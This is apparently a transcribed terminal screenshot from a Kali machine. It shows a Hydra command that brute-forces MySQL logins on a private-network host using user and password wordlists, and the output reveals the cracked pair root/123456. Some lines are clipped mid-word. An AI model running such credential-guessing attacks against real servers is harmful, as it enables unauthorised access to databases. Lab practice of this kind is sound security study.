 root@kali:~# hydra -L ./user.txt -P ./password.txt -t 2 -e n -f -v 192.168.43.61 mysql
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
nizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-19 20:19:44
[DATA] max 2 tasks per 1 server, overall 2 tasks, 8 login tries (l:2/p:4), ~4 tries per
[DATA] attacking mysql://192.168.43.61:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] using default db 'mysql'
[VERBOSE] using default db 'mysql'
[VERBOSE] using default db 'mysql'
[VERBOSE] using default db 'mysql'
[VERBOSE] using default db 'mysql'
[VERBOSE] using default db 'mysql'
[3306][mysql] host: 192.168.43.61   login: root   password: 123456
[STATUS] attack finished for 192.168.43.61 (valid pair found)
1 of 1 target successfully completed, 1 valid password found